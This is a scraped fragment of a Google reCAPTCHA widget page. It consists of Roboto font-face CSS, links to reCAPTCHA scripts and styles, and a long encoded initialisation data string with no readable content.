  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iAXBA8kHiGRTH13cejT9eg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iAXBA8kHiGRTH13cejT9eg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iAXBA8kHiGRTH13cejT9eg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22YcK5wow7S8Kpw5ArwqXChx0Vwpd2w4nDgArDrDshJ8OKFMOEdw1zwoMPdsKYHMOvXRp7M1rDvQ3DsUrCgx/[base64]/P8KrGsOYw5rCicOPSFTDgMK4w4/DlA4Xwqp2w6/CkMKuLMKgBMOwLwZawqtwW8OFAG8Xwr/DjQLDumd3wqpuFS7DisKXMGt/DDvDt8OWwpcHC8KWw5/CicO/w5zDgzoFRm3CtsKiwqLDkXgxwpPDrsOlwoo3wqvDl8KVwqbCo8K6Wy4+woDCiEHDtm8GwrvCicKRwogvIsKUw7NMLcKKwr0cPsKmwpTCtcKiecOABcKgw7TCuVrDr8Kmw443acOcHsKvcsOiw53CvcOdN8OGcwbDhCo8w7Biw6zDuMO1HcOmAMOtM8O+D383cRPCuT/Cv8KFCTt6w7chw6PDsVNzFjbCrhVUeMObIcOYw63DusOBwp7CuhTCgVbDlE9+w77CuDfCoMOIwoPDggvDkMK7wodWw59hw70Ow5QeKSvClCPDpXcNw4/Cmy5QBcOcwrU1wqp5BsKPw6LCjMOGB8KJwqjDtivCriTCkgrDiMKjJRwKwrl/fGwewrDDnl4BFj/CncKbH8K5AVHDssOmY8OtXMKdXUXDsgDCosOjaXMCfsOeYMKPwqnDv2nDh3UTwrzDsMOHc8O3w4PCn1fDrsO3w7vDoMKmIMOuwqXDhwpVw6RXPcKzw4fDvmlybUnDlhtDw43CgMK4csOSw4LDg8KeKMKAw6R/[base64]/woFDWsK8w6VxKBDDinDDjXLDuURHwr1ww4M7UcKPwr9Iwrt3FzZnw4PCqTHDqHUdw45MUgzCscOKRD0Bwp4CcMOeYMOIwrnDucKraU1awpM1wrImI8OHwpMrC8KJw4pnXMK5wqUWTMOgwroJPcK3B8ODDMKMLsOQM8O/JwfCp8Kaw5lnwofDpzPDl2vCs8KZwo8qZUw1A3HCpcOmwrjDiTrCisKxSsKPHDYxfMKowrZyPcOBwrQoTMOFwqteXcOxMsKkw4Y7CMK/[base64]/DhVkERMO/MiYvRsKLwpo1w5nDosOyWzTDqwXCgBXCl8O3IgLCssOGw5PDiEnCqMOVwrLDmjlvw6rCqMOWJBdJwpwpw5kqXhrDmgcIOcOLwrU/wonDkyY2wpR5ZsKSa8K3wrzDksKvwrrCgigAwpIKwrTCq8ONwp3DqT/DoMOnGMKJwoPCrzFuBEw4ICzCq8K2wqFJw4JdwqMdOcKNZsKKwrvDqE/CswwPw65/SH7DgcKkwphMampUIcKXwrM1ZcOVbFZ+w6I6wqd8CQ3DlMOIwoXClcO5OR5wwqTDlcKmwrjDvBTDtEjDv2rDu8Ojw71ew74cw4HDpDDCrgIDwrwxd3PDj8KfM0PDpsKvaUDClMKOD8ODdR7Du8Ozw7TCoVNkD8OYwpHDuF0Ww5lDwobCkA8/w7QLSCMoeMOZwo9Rw7A+w7MpI0NLw7swwr4fTHoDM8OzwrTDm2JIw4RDVw8BbXLCvMKMw5VNIcOzMcOuMsO5AMOhwqfCoyRww47Ck8KYacK4w7NJV8OffxoPLBJCwrRJwp1rPMODC1XDsSQpKcO6wpfDtcK8w70JLS/DtcOXZWZjJ8KCwrrCmMKUw6jDq8OuwrDDlcOew5PCilZAT8K5wrskUxonw5rDiDjDm8ORw7/[base64]/wop+H2TDrcK8w67CicKyXiUhMw4ywrkDYMKlwrBuCsO7wo/[base64]/CjsOnUkHCgMOMSsKew7JoI8K5w6Rww6Jmw4DCjsORwpBzYDvDnMOAOXMwwqHCiyNNEMOmFinDoUEYUlXDgsKvQHbCicKcw6R/wq/CgMKCCsOFUiTDhcOCDGJrfHNFXMOWEn4Jw45QI8ORwrrCp1V+I0LCrxvDsRQyCMKxwrtRJnopVkLCqcKJw5c4EsKAQcOWdBxEw6hXw63CmTHCu8KRw5zDhcK5w5jDhTA6wq/CtEMHwozDocKvRMKzw57Cp8KFW03DtsKIXcK3L8KFw51+PMOPXkPDrsK1MxfDqcOFwoXDpMOyHMKgw6/[base64]/DsSRaMsK3M1PDkcKGWw0IQcOQZ0RXw7zCjTgJw7Zxd1HDmcK1w7XDjsO5w4HCpMK+TMOrw6fCjsK+dMOWw4fDlcKIwp3Dr3hLZMOOw5HCocKWw6IuE2cPMcO0wp7DtkFiwrdkwqXDmxZiwoXDmT/CqMK1wqbCjMOxwpjDjMOeZsOrJ8O0RcOsw6sKwrR9w61sw4DCiMOcw402ZMKmX0rCsiTCjj7DjcKdwp3Cl07CsMK0bghzexTCgD/DlMOSIcKTaUbCk8KzK3IHXMOxMXbCqcKzdMO1w7VHbUwAw6TDicKFwqbDuCMewp3DrsKZF8KlK8KgdDzDpWpYXCfDhnDCrx/DgS4XwrdLbsOmw7dhJcOCR8KdHcOfwppIFzPDocKRw6NXJcOXwq9Dwp3Doh1zw4PCvWlHZyN8DwLCvMKiw6ViwoLDicOdw6ddw7HDolVywochSMK/S8OgacKOwrLCtsKaTjjClEULwrIrwqNSwro/w4JRF8Oxw43Cr359TcOdKUnCrsKsOmLCqmBcJRPDgynDpxvDgMK4wrI/wrN8DVLDshM9wozCu8Kyw65ATcKyMjDDuybDgMO5w4ozc8OXw7ouWcO1w7fDosKvw6DDncKMwqZBw7kJWcORwqAUwrzCihh/PcOLw7LCtzFiw7PCpcOUAk1mw7t6wrLClcK1wpU3A8KSwroAworDt8OLFsK8RMOpw7Y9AgTCqcOQw6xhLzPDrm7CiwEawpnCqkgNwqfCpcOBDcKBAAUXwqXDm8KNKhTDg8KoODjDhg/Dom/DsQEZAcOzOcKYGcOCw69vwqoiwoLDjMOIwrTCpzvDlMO0wqgVworDpEfDvnp3GS07MgLCl8KjwrgiCMKnwo1hwq8Hw50zccK+w6fCocOqam9IIsOTwpxQw5LCjAZNMcOqQljCu8OgOsKCO8Obw5hhw5ZXQMO5J8KlHcOnw6rDpMKFw7XCiMOPDRfClMO/wp0Bw4rDkE4Hwp9ww7HDiRsdwp7Cu0Yhw5/DsMKSORIvGMKhwrRTNFXCs1DDnMKBwqciwpTCtmrCssKQw4YQZgcMwpJfw6fChMOqU8Knwo7DscK2w7kSw6DCrsOiwpU/L8KYwpoFw7vCiAY6SQYfwo7Do3snw6nCnsK4LsO6wrVEEcO0VsOLwro0wpbDoMOPwofDjSbDqwvCsyrDnSrDgcOLTkPDusOHw5V3WHvDghfCrXzDlA/[base64]/w414YsOjwoHCmwTCksKkwqPCpMK7FizDhgLCvcKeR8OAI2gZNGcUw5HDgsOPw6IJwpR/w4tLw5JMPV1aAU0qwpvCnkFfDcOAwqbCgsKYdT7DqcKzd1kPw78aCsOWw4PDl8OQwr9/OU8pwpRLZcK/IA/[base64]/Pmc1woXCucOpWMOZwqDDqEV/[base64]/CgmvCp8K2XQDDh03CunQxSnDDvSACDcK4ScOzJU7CkX7DlcK9wqtTwocoCTLCtMKVw7ceJFjDvxbDq15PZ8Ktw4PDq0ljw5vDmsKTMRoTwpjCucORQEPCuWsKw48DRMKMa8OCw5PDlkDDlMKjwpfCpcO7wpYvc8Oowr7Crw8Sw4/DqsKEWSnCg0s+AhrDj3vDv8Odwqg2DSLClXXCssOLw4dHwpjDkCHDlS4Nw4jDuR7CgcKRPUA/[base64]/Ds8OyJsO3w7cDEMOWw6oZwqlIw6rCu8KvWsOiwo7DkcKbW8KYw5nDusKrwoTDnmbDnRFIw4t2AMKHwoDCvsKPZcK/w5/Dh8O7Jh4ew77Ds8OVKcOzU8KMwq4jeMOpXsK2w6laN8K+az5DwrLCl8OCLBNVDMKLwqjDkg5cdQjCn8KRN8OETG0uYnLDk8KHKj5oTGgdLcKNfnPDjMOkUsK1FMO3wr/ChsONSy/DsUVgw6vDpsOFwprCtcKCWwXDv3HDkcOkwqBCM1rDm8Ktw4fCucK+X8K/w6EdSSPCg1JcLSTDhsOMTirDo1zDiwpxwpNIcTHCmEsXw7HDlBYMwoHDg8Ogw7jCgUnDvMKXwo0ZwpzDiMO3wpEOw6Zpw43Dqh7ChMKaGg83CcK6PCZGOMOEwoDDj8O/wpfClcODw4jCnMK+DHvDh8Kew5TDnsOKYBA0w5RCazt3HsKcOcOcGMOywqoNwqU4ACoKwpzDomsIw5E1w6/CmE1HwpnCjcK2wq/DvSMcLA9DcjzCu8KcCiI/[base64]/V8K6w6TCh8Kiw6rDncKmN1jDhH7Dj2HChxRowoTCsnIieMKLw5VEXsKnHBIeAjlKGcO8wpDCm8Kdw7rCssKoS8ObEWthMMKGRnoTwpTDm8OBw77CkMK9w5Qtw6hdCsOuwr/DjCXDmGICw5VKw4lTwofDpF4cIWhqwooAwrbDs8K/YEY/VMOnw4I+KUpywodEw7YGJHw+wrjChFDDjEYLFcK+ahDCrMKlOlZfEUnDtMKIw7vCnRMRfcOnw7TCiTV7I2zDjgXDpXAVwpFGCsK9w4rCg8KzISoJw6rCix7CiwFUw4k4wpjCljkXMF0yw6HCrsK2JcKqNBXCtWTDkcKgw4TDlmN8SMK/NEPDjQXChMOewqd5Gy7CvcKDTTsFAC/Dr8OBwppMw5PDicO5w4nCgsOwwrjCgXPCkVoVL1NUw6zCi8O8Cz/Dr8OnwolFwrfDjMOLwpLCosKww6zClsOywqvCvcKEO8OcccKFwqTCgnhjw4jCswMLVcORIig+HsOaw4BNwqtVwo3DksOYMQBawospLMO1w6tYw7bCgVHCgzjCgWInwqPCllQqw4FqHxTDrn3Dk8KmY8O5ahgUVMKTSMOaNUbDiBDCoMKKeSTCrcOpwr/DpwEzW8KkQcK0w7YLW8OOw7XDug9owp3CvcKEP2DDqjDDqMOQw4PDrkTDoHMOb8OIDhjDhVPCpMO0w7xZU8KkaUYzZcK+wrDDhHPDnMOFWsKAw5TDs8KfwqkMcB/CpErDlBo/w40GwrbDpMKjw4vCg8Kcw67CuhhuSsKYU2oMM13DmVE2wrnDhlTCqlfCisO/[base64]/Cig84KVvCnBLCoU4Rw5plwoTDj8OWwp/DjQrCh8Ocw7rCvsKtw4FiF8KhJsO8DWBDMkBZdMK/w5sjwrxswptRw6k5w5E6w7ojw6nCjcKABXcVwq90WFvDo8K7O8ORw6/CscKtYsO9DXzCn2PCosKdbzzCssKCwrXCjMOrcsO/d8OWBMKfaTjDlcKADjMIwq1EO8OXwrcawpTDnMOWaVJ2w78dSMKWPcK2NDbDll7DscKuJ8ODS8O/ScKgT35Tw7ErwoU9wr5YW8OBwqfCnUPChcOIw4HCocOhwq3CjcKCwrbChcOAwq/DritDaDFwS8KowrYuRSzDnmLCuzzDgMKZHcKZwr4SIsKgUcKhV8K6M34zc8KPL2B3LD/CkCvDvAxwLcO9wrfDpcOxw7MyIHPDk1Q1wq7Dh03CoF9Iw7/ChsKEExjDsk3CssOPEVPDi33ClcOMN8O3Z8KRw5bDqsK0wpEvw4/ChcO4XgXCsTbCol3Cs0Y6w5DCgV9WSG5SWsO/[base64]/CljnDsMOSPsKKKWx+BBBIeMK7LMOIQsKgNWgMw5bCp3DDvsOPR8KIwpTCvcOAwrp4ecO8woLCuj7Cj8KOwrnCqRR7wo4Aw5fCo8K8w7vCqEjDvSQMwp7Ci8K7w5okwrvDvyAQwr/[base64]/Cgy7Ch8K4w50TwpkOEkxCJMOjw4rDhw8rwo7CoS1gw67Cs1Aiw5wIw5lqw7QDwr7DusOwI8OmwqBsZHNBwpfDgmDDv8K6Tm4ewoDCuxYKDsKBIXs0MTx8GsOrwpfDmcKOQcKmwprDph7DnyHCvyY2w4nDqyzDmyrDnsORYkATwqXDugPCjSzCsMKcSRkfQ8Kfw41/FgzCg8KOw5HCnsKUacObwq81fzNkTDbDuD3Cn8OgTsKefWDDtkJ/acKLwrBlw6tbworDo8OpwrHCrsKlGMKeQk/DpMOYwrXCk0N7wpcST8Klw5pJXMOnE0PDrUjCli0aEMK3eCHDv8KwwqjDvAXDlTnDuMK2TVwawrbChmbDnwDChz10NMKVR8OtPGHDusKDwrfDo8KnfArCsmoxWMOyHcOJwpdaw4jDgMOFFMK8wrfCmDXCo1zCsWtWDcK7b311w4zDhCcVasOCwr/DliDDvwhPwrRSwqlnK0zCjVPCo2HDgwvDiXrDtzrCtsOewo8Tw6Rww5/[base64]/DhMKKYSXDgBXDlA7Cu8K/w5bDlsKnLkLDoE18wrYKw7hOwo5QwolheMKlB29NBmHChMKlw6ZDw5gKK8OJwrIDw5bDjnfChcKHccKaw6vCscOkDsOgwrrCuMOWQsO0aMKUw7DDuMOwwpMyw7U/[base64]/wphswrDDrW/CiMKGDDfDpSzCocOww51NBjnDu2N5wr5Lw4koOmXDhsK0wq95JEnDg8O9ShfCgWAGwqHDnRnCtWXCvA18wq7DoErDgxp4PTxrw57DjxDCmMKXUgZraMOABFnCp8Onw5rDqSvCmsKjU3FZw4FAwphZfXTCvgnDscOTw6k5w47CqQ7DkixowrrDgS0ZDUIuwoFywp/DvsOhwrQjw51bPMOJdGxFASpjMVLCssKkw7oNwqI4w6jDlMOHDsKfNcKyOHrCqUXCrMOibSUEFCZ+w6JPASTDq8ORbsK1wpHCulzCvcK/[base64]/DssOZw5c7FMKHN8OxWMKMIsKPw7RCwo/CoRsawqRFwqjDshZCwrrCr2oGwobDmnhdEMOewrZ/w7nDj1bCnlgewrvCkMO4w6vCmsKDwqZsGnJYcULCrCV3fMKTWFbDmsK2Wi9zRcOFwp4eFTwfd8O2w7DDiBjDocOJQ8OibcODEcKAw4dWRSo3cwIWaAxDw77DsgEPUyQWw4h/w41fw67DrT0ZZDxAN0nCssKtw6d0eBYfAsOMwpHDhhLDqMO4BkrDrjx+MTRSwoTCgiY4wpcbYknCvMOHwofDsRbCnDzDpRcvw5TDgsKhw6Y3w5BeQ0XDvsO5w5nDjcKjX8O8L8KGwpkUwo1rdSLDp8Oaw4/CpjVJeUzCtMOfT8KIw7dMwofCiWNcVsO2PsKsJmPCvksMPkrDiHbDgcOSwrUcRsKzd8Onw6tkHMKOD8OBw7jClVPDlsOrw4wJTsOlVxE7J8O1w4vCksONw7HCoXZ4w6p7wpPCq3wENm8jw7fCj3/DkEEcM2Q4Hz9Gw5LCiTVGCTN0d8Kfw6Ykwr3CjMOVWcOowo5GIcK7PcKEb358w6fCvBTCr8Kjw4XCiUnDmHnDkhwtehcRbS4yd8K+w6VjwqtBcDBQw5LCjSNvw6LChSZDwpAdBWbCoRUpw6nDkMO5w4J8EyTCpGHDl8OaMMKuwq7DnUNlP8KhwpjDrsKABVEPw4/ChcOrS8O2wqDDlgXDokx+dMKbwrzDtMOBXMKawoN/woQITVfCjsKqIzJkIgDCoXHDvMKswo3CoMONw6XDosOuS8KXwonDgBjChyjDvXcAwoDDsMKhBsKZDcKLTUNew6AVwoQkKxrDghUrw5/DkXLDhFtcwoDCni/DiVJyw5jDjkMfw6w9w7jDjxDCkh5sw4PCvkgwNVZLIlrDmDN4NsOCXXPCn8OMfcOMwrR8G8KdwrDCrsOvwrfCuBnCnSsBIC1JDigswrvDqQFDDinCpHdBw7LCgcO/[base64]/Du8K+wqrDrznDjF3CoMOPwqFeaQXCkGMuwpRpw7Rdwp9cd8OKJRMJw6bCmsKjwr7DryLCplvCjmPCsT3CoEV5BMKVBwURIcKSwpHCknA/w5PDvjjDh8KiAMKAAn3Dv8KNw6TChgXDiCEhw5TCjhwOS2tGwq9PTMOOMsK/wqzCuk7Chk7DscKZC8KPFTx4djAww7LDvcKZw6TCgHlgRlfDpgAMUcOPKzdlIyDDiVvDqnoNwrMlwpUuYcKqwqdlw5cKw6lgccOBTWduKFTCsA/CiT0TSAUPXBLCusOlw7wdw7XDpMOww71Lwq/CiMK3MyR5wrvCsgHCpWlKR8OXYcKrwpHCisKWwo/[base64]/DgMOjwqXDk8K8w6MVwrpFTkzDhMK9wofDqmTCncO9dMKsw4TCmMKpTsKEGsOwDgfDscKpQHfDmcKvGcORQ03CksOXZcOqw61TT8Kjw7rChH1swpQhYDUaw4TDrmPDs8O6wrPDncOQLA9pw6HCiMOLwo/CgCXCuiFSw6t9V8ORWsOcwo/Cl8KfwrvCl3vCvcOga8KOHsKIwr3DvWJEbk5yVcKUdsKBA8KpwrzCgcOdw5YLw5BFw4XCrCQOwr3CtUPDs1vCkB7CuWojw7LDgMKQJsKswr9rLTcDwpXClMOUdk/CpUJgwqE6w4lQHMKecEwBQcKeNWPDrjxDwrURwqPCusOtVcK5CcOgwoNRw43CscO/Q8KoVMKIY8KiL2wIwrfCjcKkEy7CkULDrMKHfkIpZjA8KQTCn8OhFsOew5dIMsK0w51KP17CoD/Cg1fChjrCncKxVDHDlsOGBsKdw48CQMKIAijCrcOOFC0mfMKANi1Iw6hAQcK4VTjDlsOSwojDgQR3fsKoQDMfwowbw63CqMOeBMKocsO+w4p8w4PDpcK1w6vCqn82DcOUw6Bdw6/DokJww4XDtD3CrcObwp86wo3DuzHDmhNaw7VqZsKWw7bCv23Dk8KvwpjDscOFw5s5FMOcwqM/FcKnesK2UsKGwoHDmS00wrR2Ox0FBjsidW7DtcKHAz7CvMO6SMOhw5/CuzzDl8OodhELWsOWRQFKRcKZGm/DpCA+NsKxw5fCssOoF1rDqDjDpcOnwrHDnsKLe8KQwpXCl1rCn8O+w6VLwpE3TDPDgTcDwplQwr17DRpYwoHCl8KVN8OFaVTDg28Awr/DrcOnw7LDrEBKw4vDrcKYGMKybQt7SB/Du3UqX8K1wr3Dk2UeD1xZdQ3DhErDmxIhw7AYLXnChiPCoUIFOsOjw6TCn3DDg8Oaalx7w4g2UFpCw4HDtcOuw78rwp8bw59SwrnDrzsqbRTCpk88YcK/MsKRwobCuRrCszbCryQaXMKKwol5TBvCpcOUwoDCqXfCjcO2w6fDul9/LiLDgFjDssKMwrklw63Chyxfw6nDqxB4wpjDhVUTFsKbQ8O7J8KWwo4Lw5bDsMONEEXDhwjDs27Cn0TDqxjDm3nCmBrCncKoEsKqBsKbOMKiYF3DkVFnwq/[base64]/DmsO6wq1+wr8+B8O6w6YTVsKZw53CkcKWwo7CunTDtsKcwpwUwpRJwoAxccO/w4wwwp3CvB5eJHjDpcOCw74aYH89w73DoBzCtsKKw7UKw7zDgRvDmwNiZA/[base64]/w6Qlwos1TzJ2CCkww4DDsicqDMK2wq9Gw5l5wrbCoMKhw7bCq3USwq8FwoINbEx0w7ttwrcfwoTDigoLw4PChsOPw5ddf8OtccO0woY5wrvClCTDhcKLw5nCoMKOw6k7Q8KgwrsYYMOXwrnDrcKRwppAScKiwqx1wrvChC7CqsKswptPBsKDeHtlwoHCi8KuH8K/TVl2WcOhw5JfT8KHesKUw68NJyc0VcO6AMKPwqZ+FcOvYcOnw6h0woXDnxTDr8Ogw5LCil3DpcOhCUvChcK8DcKJQMO4w4zCnCFxJMKxwqvDmsKDSsO/wqAXw77CjBc7wpsGbMK4wqnCr8OyQsOVV2TCmlE3dz5LdiTCgAHCjsKzY3QkwrjDjiRuwrLDtsK7w5DCusOzMmvCpSTDnSPDsW9pZMOZLBgcwqLClMKaNMOkG38kVMK5wr06wpzDnsKTWMKrKhHDoCPDvMKfO8OsXsK/[base64]/[base64]/Dh39lwqJhwpwWw4fCtA/CiTHCncO+PGzCnFfDn8KODcK6Py10HU/DhVcMw5bCnMO+w5nDjcO5w6HCsGTCskrDqCjDhADDjMKWasKxwpQowpJoeXwqwpbCo0l6w4whLFl7w6xPB8K7CVDDv0NOwrh0ScK/LsKMwrkRw7nCvcO1dsOrJMOvI3sow5/[base64]/w77Ct8KxwqrCvsKNI8Ktw6ktwqHDnMOcwo94wqodwqDDi1AzY0XDvcKgY8O4w6AcRcKOXMKtQ27CmcKxCBI4wpnCrcOwb8KFTDjDmAHCjMOUe8KxMMObQ8O3wp4Qw4PDjE52w5s3fcOSw6fDr8O3Xgk6w5LCpMOlYcK/cEwXw4hrUsOiwpJyHMKHKMOdw7ozw7/[base64]/[base64]/CpsKMw73Dr3nChEFGPcOUwpwvZcKXNV/Ck05fwqbCksK7wqvDncO+w7LDoQrCsybDrsOgwrF2wqLClMObc31WRMKew5rDhljDjz3CszzCkcOrJg5QMnsselBsw7oHw6BvwofDn8OswpFTw4PCix/Ck0fCrhQ6GMOpCSRtWMKsMMKRw5DDvsKUdRQBw7HDm8KFwrB8w6jDpcKHZ27Co8KnUFnCmmEkwqYPT8KIeEtiwqIjwpc3wrvDsyjCoDpzw6LDuMKhw5FKaMOwwqjDg8K+wpbDqVnCswt8fzDCr8OESAlrwrt2wrdyw6jDqRV/F8KWVFQFflHCjMKRwqvDrEdlwr0JI2QMADxhw7l0KjYgw5B4wq4NPT4YwqzDgcKcw7/Dm8KpwqlvS8OlwofCgcOEKRHDhQTCjcOoAMKXX8O1wrXClsKWUDcAXHvCrQk7CsOvKsOAaUY3DzY7wpxJwo/DlcKUYj4NMcKawo/Dh8OKd8OMwpnDhMKGGUXDl0xbw4gPCnFiw5pSw4HDocK/U8KUeQ8SQcOFwrsbY393VXHDpcOEw4VUwpfCk1rDhVNFayJvw59AwqDDh8OWwrwZw5vCmRXCqMOoCMOlw4LDl8OxWEvDuh/[base64]/DpMO4w6HDs8Orwr3Di8KawqgVwqVJI8KgEMOXw6/ClMKVw6TCkMKowpYPw6LDrQJII0kPXcOlw7UXwpPCtFTDk1nDh8OQwpfCtEjCjsObw4ZOw4DD